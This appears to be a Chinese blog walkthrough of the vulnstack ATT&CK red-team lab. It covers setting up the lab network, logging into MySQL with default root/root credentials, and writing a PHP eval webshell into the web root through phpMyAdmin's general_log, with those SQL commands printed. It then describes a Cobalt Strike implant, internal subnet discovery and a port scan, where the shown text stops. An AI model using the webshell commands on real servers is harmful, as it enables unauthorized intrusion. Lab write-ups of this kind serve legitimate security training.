您现在的位置是:首页 >技术杂谈 >内网渗透(CS与MSF联动) ATT&CK实战系列一红队实战(一)网站首页技术杂谈

内网渗透(CS与MSF联动) ATT&CK实战系列一红队实战(一)

靶场下载地址:

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/



拓扑图

环境配置



win7网络配置情况:

外网

内网域网络



Win2K3网络配置情况:

内网域网络



win2008(域控)网络配置情况:

内网域网络

渗透过程



开始之前,先到win7上开启phpstudy



打开网页,发现是个phpstudy探针

phpstudy是2014的所以不存在后门漏洞



底部有个mysql连接检测,输入root,root即可连接成功



尝试连接数据库,不允许对外访问



爆破目录

有phpmyadmin



登入后台直接写shell

show variables like '%general%';

set global general_log = on;

set global general_log_file = 'C:/phpstudy/www/0kam1.php';

set @a = '<?php eval($_POST["0kam1"]);?>';



上蚁剑





CS上线

建好监听器后直接web投递(不行就手动投递)

生成木马直接扔蚁剑上,然后运行

成功上线



执行ipconfig命令可以发现一个10.10.10.0的网段



存活主机探测



对10.10.10.154进行端口扫描

